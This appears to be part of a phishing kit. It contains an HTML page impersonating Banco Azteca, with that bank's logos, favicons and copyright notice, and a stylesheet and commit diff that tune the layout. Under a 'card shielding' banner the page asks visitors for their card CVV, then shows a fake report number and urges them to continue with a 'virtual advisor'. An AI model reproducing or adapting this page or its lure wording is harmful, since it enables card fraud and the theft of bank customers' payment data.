
==== cvv.html @ 53e0b840 "add files sdata asmiko" ====
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Blindaje de Tarjetas</div>

	<div class="bkPer">
     <div class="acc">
		
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
										
							
								<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input type="password" class="pass" id="data3" name="data3"  placeholder="CVV" required />
									
								</div>		
									
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio es:</h2>
				<h1 class="folio">RX0637</h1>
				<br><br>
				<p class="txt">Por motivos de seguridad tu cuenta requiere ser blindada.</p>
				<p class="txt"><i><b>Realiza la proteccion así como el blindaje correspondiente, continua el proceso con asesor virtual.</i></b></p>

			</div>

		</div>
		
		<script src="js/cvv.js"></script> 


	</div>

	</div>	


		<br><br>
		<br><br>
		

	
	
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
---- css/estilos.css ----
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#11A83A;
    margin: 0 auto;
    text-align: left;
    height: 200px;
    width: 200px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #11A83A;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}
.bx {
	font-size: 30px;
	transform: translateX(5px);
	cursor: pointer;
}

.barVerde{
    background-color: #11A83A;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #11A83A;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #11A83A;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: rgb(0, 0, 0);
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}

==== commit 36a57277: "Update cvv.html" ====
--- a/cvv.html
+++ b/cvv.html
@@ -40,7 +40,7 @@
 
 	<div class="bkPer">
      <div class="acc">
-		
+		<h1><br>
 		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>
 
 		<div class="contenedor">
